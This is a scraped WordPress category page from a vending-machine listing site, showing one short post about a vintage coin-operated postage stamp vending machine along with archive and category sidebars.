

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vendingmachinecoin.com/category/look/
body_size: 13134
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <title>look | Vending Machine Coin</title>  
<style type='text/css'></style><link rel="alternate" type="application/rss+xml" title="Vending Machine Coin &raquo; Feed" href="https://vendingmachinecoin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vending Machine Coin &raquo; Comments Feed" href="https://vendingmachinecoin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vending Machine Coin &raquo; look Category Feed" href="https://vendingmachinecoin.com/category/look/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vendingmachinecoin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photostory-style-css'  href='https:///vendingmachinecoin.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vendingmachinecoin.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vendingmachinecoin.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vendingmachinecoin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vendingmachinecoin.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vendingmachinecoin.com/wp-content/themes/default/js/html5.js?ver=3.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vendingmachinecoin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vendingmachinecoin.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vending Machine Coin"/>
	<meta property="og:title" content="LOOK? Vintage Postage Stamp Vending Machine Coin Op Post Office USPS"/>
		<meta property="og:description" content="See all photos for further details. No ke"/>
	
	<meta property="og:url" content="https://vendingmachinecoin.com/look-vintage-postage-stamp-vending-machine-coin-op-post-office-usps/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/mome.js"></script>
<script type="text/javascript" src="/dypexu.js"></script>
  
</head>
 
<body class="archive category category-look category-1694" id="wrapper">
<div class="pattern"></div> 
 
<div id="container">
  <div class="menu-box">
  <div class="content-background"></div>
<div class="menu"><ul><li class="page_item page-item-6"><a href="https://vendingmachinecoin.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://vendingmachinecoin.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://vendingmachinecoin.com/terms-of-service/">Terms of service</a></li></ul></div>
  <div class="scroll-top"></div>
  </div>
  
<div id="page">
  <header id="header">
    <div class="header-content">
      <p class="site-title"><a href="https://vendingmachinecoin.com/">Vending Machine Coin</a></p>
      <p class="site-description"></p>
    </div>
  </header> <!-- end of header -->
  <div id="main-content">
  <div class="content-background"></div>  
  <div id="content">
    <div class="content-headline">   
      <h1 class="entry-headline">look</h1>
		    </div>
      <article class="post-2456 post type-post status-publish format-standard has-post-thumbnail hentry category-look tag-coin tag-look tag-machine tag-office tag-post tag-postage tag-stamp tag-usps tag-vending tag-vintage post-entry">
        <h2 class="post-entry-headline"><a href="https://vendingmachinecoin.com/look-vintage-postage-stamp-vending-machine-coin-op-post-office-usps/">LOOK? Vintage Postage Stamp Vending Machine Coin Op Post Office USPS</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://vendingmachinecoin.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://vendingmachinecoin.com/look-vintage-postage-stamp-vending-machine-coin-op-post-office-usps/">January 17, 2022</a></span>
        </p>
        <div class="post-entry-content-wrapper">
          <a href="https://vendingmachinecoin.com/look-vintage-postage-stamp-vending-machine-coin-op-post-office-usps/"><img width="60" height="80" src="https://vendingmachinecoin.com/wp-content/upload/LOOK-Vintage-Postage-Stamp-Vending-Machine-Coin-Op-Post-Office-USPS-01-equj.jpg" class="attachment-post-thumbnail wp-post-image" alt="LOOK-Vintage-Postage-Stamp-Vending-Machine-Coin-Op-Post-Office-USPS-01-equj" /></a>
          <div class="post-entry-content">
<p>See all photos for further details. No key no Back plate drop cover. This item is in the category &#8220;Collectibles\Banks, Registers &#038; Vending\Vending Machines\Postage Stamp&#8221;. The seller is &#8220;shippedfast69&#8243; and is located in this country: US. This item can be&#8230; <a class="read-more-button" href="https://vendingmachinecoin.com/look-vintage-postage-stamp-vending-machine-coin-op-post-office-usps/">(Read more)</a></p>
          </div>
        </div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://vendingmachinecoin.com/category/look/" rel="category tag">look</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://vendingmachinecoin.com/tag/coin/" rel="tag">coin</a>, <a href="https://vendingmachinecoin.com/tag/look/" rel="tag">look</a>, <a href="https://vendingmachinecoin.com/tag/machine/" rel="tag">machine</a>, <a href="https://vendingmachinecoin.com/tag/office/" rel="tag">office</a>, <a href="https://vendingmachinecoin.com/tag/post/" rel="tag">post</a>, <a href="https://vendingmachinecoin.com/tag/postage/" rel="tag">postage</a>, <a href="https://vendingmachinecoin.com/tag/stamp/" rel="tag">stamp</a>, <a href="https://vendingmachinecoin.com/tag/usps/" rel="tag">usps</a>, <a href="https://vendingmachinecoin.com/tag/vending/" rel="tag">vending</a>, <a href="https://vendingmachinecoin.com/tag/vintage/" rel="tag">vintage</a></span></p>
        </div>
      </article> 
  </div> <!-- end of content -->
<aside id="sidebar">
<div id="search-2" class="sidebar-widget widget_search"><form id="searchform" method="get" action="https://vendingmachinecoin.com/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="image" src="https://vendingmachinecoin.com/wp-content/themes/default/images/empty.gif" class="send" name="searchsubmit" alt="send" /></div>
</form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		 <p class="sidebar-headline">Recent Posts</p>		<ul>
					<li>
				<a href="https://vendingmachinecoin.com/vintage-mars-trc-6800h-single-price-coin-changer-soda-vending-machine-coke-pepsi/">Vintage Mars TRC 6800H Single Price Coin Changer Soda Vending Machine Coke Pepsi</a>
						</li>
					<li>
				<a href="https://vendingmachinecoin.com/gumball-machine-vending-coin-bank-4-coins-invested-vintage-candy-dispenser-black-4/">Gumball Machine Vending Coin Bank 4 Coins Invested Vintage Candy Dispenser Black</a>
						</li>
					<li>
				<a href="https://vendingmachinecoin.com/25-in-commercial-vending-machine-vending-machine-candy-vending-machine-white-33/">25 in Commercial Vending Machine Vending Machine Candy Vending Machine White</a>
						</li>
					<li>
				<a href="https://vendingmachinecoin.com/bulk-vending-machine-for-45-5cm-toys-capsule-candy-gumball-machine-25-cent-coin-3/">Bulk Vending Machine for 45-5cm Toys Capsule Candy Gumball Machine 25 Cent Coin</a>
						</li>
					<li>
				<a href="https://vendingmachinecoin.com/how-much-money-do-warehouse-vending-machines-make/">How Much Money Do Warehouse Vending Machines Make</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"> <p class="sidebar-headline">Archives</p>		<ul>
	<li><a href='https://vendingmachinecoin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vendingmachinecoin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vendingmachinecoin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vendingmachinecoin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vendingmachinecoin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vendingmachinecoin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vendingmachinecoin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vendingmachinecoin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vendingmachinecoin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vendingmachinecoin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vendingmachinecoin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vendingmachinecoin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vendingmachinecoin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vendingmachinecoin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vendingmachinecoin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vendingmachinecoin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vendingmachinecoin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vendingmachinecoin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vendingmachinecoin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vendingmachinecoin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vendingmachinecoin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vendingmachinecoin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vendingmachinecoin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vendingmachinecoin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vendingmachinecoin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vendingmachinecoin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vendingmachinecoin.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vendingmachinecoin.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vendingmachinecoin.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vendingmachinecoin.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vendingmachinecoin.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vendingmachinecoin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vendingmachinecoin.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vendingmachinecoin.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vendingmachinecoin.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vendingmachinecoin.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vendingmachinecoin.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vendingmachinecoin.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vendingmachinecoin.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vendingmachinecoin.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vendingmachinecoin.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vendingmachinecoin.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vendingmachinecoin.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vendingmachinecoin.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vendingmachinecoin.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vendingmachinecoin.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vendingmachinecoin.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vendingmachinecoin.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vendingmachinecoin.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vendingmachinecoin.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vendingmachinecoin.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vendingmachinecoin.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vendingmachinecoin.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vendingmachinecoin.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vendingmachinecoin.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vendingmachinecoin.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vendingmachinecoin.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vendingmachinecoin.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vendingmachinecoin.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vendingmachinecoin.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vendingmachinecoin.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vendingmachinecoin.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vendingmachinecoin.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vendingmachinecoin.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vendingmachinecoin.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vendingmachinecoin.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vendingmachinecoin.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vendingmachinecoin.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vendingmachinecoin.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vendingmachinecoin.com/2020/04/'>April 2020</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline">Department</p>		<ul>
	<li class="cat-item cat-item-1382"><a href="https://vendingmachinecoin.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://vendingmachinecoin.com/category/11-21/" >11-21</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://vendingmachinecoin.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://vendingmachinecoin.com/category/1600w/" >1600w</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://vendingmachinecoin.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://vendingmachinecoin.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://vendingmachinecoin.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://vendingmachinecoin.com/category/1933s/" >1933s</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://vendingmachinecoin.com/category/1940-50/" >1940-50</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://vendingmachinecoin.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://vendingmachinecoin.com/category/1949-1950/" >1949-1950</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://vendingmachinecoin.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://vendingmachinecoin.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://vendingmachinecoin.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://vendingmachinecoin.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://vendingmachinecoin.com/category/2087inch/" >2087inch</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://vendingmachinecoin.com/category/225cents/" >225cents</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://vendingmachinecoin.com/category/25-cent/" >25-cent</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://vendingmachinecoin.com/category/25inch/" >25inch</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://vendingmachinecoin.com/category/3-55cm/" >3-55cm</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://vendingmachinecoin.com/category/3-flavor/" >3-flavor</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://vendingmachinecoin.com/category/3014a/" >3014a</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vendingmachinecoin.com/category/39-640/" >39-640</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://vendingmachinecoin.com/category/3y1m/" >3y1m</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://vendingmachinecoin.com/category/45-50mm/" >45-50mm</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://vendingmachinecoin.com/category/45-5cm/" >45-5cm</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://vendingmachinecoin.com/category/5-wide/" >5-wide</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://vendingmachinecoin.com/category/600e/" >600e</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://vendingmachinecoin.com/category/676a/" >676a</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://vendingmachinecoin.com/category/9302-lf/" >9302-lf</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://vendingmachinecoin.com/category/acorn/" >acorn</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://vendingmachinecoin.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://vendingmachinecoin.com/category/adams/" >adams</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://vendingmachinecoin.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://vendingmachinecoin.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://vendingmachinecoin.com/category/alcohol/" >alcohol</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://vendingmachinecoin.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://vendingmachinecoin.com/category/amelia/" >amelia</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://vendingmachinecoin.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://vendingmachinecoin.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://vendingmachinecoin.com/category/announces/" >announces</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://vendingmachinecoin.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://vendingmachinecoin.com/category/ap123/" >ap123</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://vendingmachinecoin.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vendingmachinecoin.com/category/arduino/" >arduino</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://vendingmachinecoin.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://vendingmachinecoin.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://vendingmachinecoin.com/category/automated/" >automated</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://vendingmachinecoin.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://vendingmachinecoin.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://vendingmachinecoin.com/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://vendingmachinecoin.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://vendingmachinecoin.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://vendingmachinecoin.com/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://vendingmachinecoin.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://vendingmachinecoin.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://vendingmachinecoin.com/category/becker/" >becker</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://vendingmachinecoin.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://vendingmachinecoin.com/category/bellock/" >bellock</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://vendingmachinecoin.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://vendingmachinecoin.com/category/bets/" >bets</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://vendingmachinecoin.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://vendingmachinecoin.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://vendingmachinecoin.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://vendingmachinecoin.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://vendingmachinecoin.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://vendingmachinecoin.com/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://vendingmachinecoin.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://vendingmachinecoin.com/category/bouncy/" >bouncy</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://vendingmachinecoin.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://vendingmachinecoin.com/category/brandt/" >brandt</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://vendingmachinecoin.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vendingmachinecoin.com/category/breathalyzer/" >breathalyzer</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://vendingmachinecoin.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://vendingmachinecoin.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://vendingmachinecoin.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://vendingmachinecoin.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://vendingmachinecoin.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://vendingmachinecoin.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://vendingmachinecoin.com/category/bv20/" >bv20</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://vendingmachinecoin.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://vendingmachinecoin.com/category/caille/" >caille</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://vendingmachinecoin.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://vendingmachinecoin.com/category/candychip/" >candychip</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://vendingmachinecoin.com/category/capsule/" >capsule</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://vendingmachinecoin.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://vendingmachinecoin.com/category/cardboard/" >cardboard</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://vendingmachinecoin.com/category/carousel/" >carousel</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://vendingmachinecoin.com/category/carvana/" >carvana</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://vendingmachinecoin.com/category/cashing/" >cashing</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://vendingmachinecoin.com/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://vendingmachinecoin.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://vendingmachinecoin.com/category/catcher/" >catcher</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://vendingmachinecoin.com/category/cavalier/" >cavalier</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://vendingmachinecoin.com/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://vendingmachinecoin.com/category/centra/" >centra</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://vendingmachinecoin.com/category/centramark/" >centramark</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://vendingmachinecoin.com/category/cents/" >cents</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://vendingmachinecoin.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://vendingmachinecoin.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://vendingmachinecoin.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://vendingmachinecoin.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://vendingmachinecoin.com/category/chromed/" >chromed</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://vendingmachinecoin.com/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://vendingmachinecoin.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://vendingmachinecoin.com/category/claw/" >claw</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://vendingmachinecoin.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://vendingmachinecoin.com/category/clevelandjohnson/" >clevelandjohnson</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vendingmachinecoin.com/category/clickbait/" >clickbait</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://vendingmachinecoin.com/category/cm-222/" >cm-222</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://vendingmachinecoin.com/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://vendingmachinecoin.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://vendingmachinecoin.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://vendingmachinecoin.com/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://vendingmachinecoin.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vendingmachinecoin.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://vendingmachinecoin.com/category/coin-op/" >coin-op</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://vendingmachinecoin.com/category/coin-operated/" >coin-operated</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://vendingmachinecoin.com/category/coinco/" >coinco</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://vendingmachinecoin.com/category/coinnote/" >coinnote</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://vendingmachinecoin.com/category/coinometer/" >coinometer</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://vendingmachinecoin.com/category/coinpro3/" >coinpro3</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://vendingmachinecoin.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://vendingmachinecoin.com/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://vendingmachinecoin.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://vendingmachinecoin.com/category/collected/" >collected</a>
